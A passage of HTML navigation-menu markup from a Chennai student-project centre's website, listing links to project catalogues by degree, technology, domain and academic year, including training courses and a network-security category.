	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item">2019-2020</a></li>
